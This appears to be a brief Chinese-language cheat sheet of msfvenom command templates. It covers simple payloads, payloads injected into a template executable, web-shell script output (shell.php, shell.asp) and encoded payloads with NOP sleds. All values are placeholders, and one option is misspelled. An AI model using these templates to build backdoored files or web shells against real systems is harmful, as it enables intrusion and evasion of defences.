 生成payload类型
简单型：
msfvenom -p <payload> <payload options> -f <format> -o <path>
注入型：
msfvenom -p <payload> <payload options> -a <arch> --plateform <platform>
-x <template> -k <keep> -f <format> -o <path>
脚本型：
msfvenom -p <payload> <payload options>  -f  raw > shell.php
msfvenom -p <payload> <payload options>  -f  asp > shell.asp
编码型：
msfvenom -p <payload> <payload options> -a <arch> --platform <platform> -
e <encoder option> -i <encoder times> -n <nopsled> -f <format> -o
<path>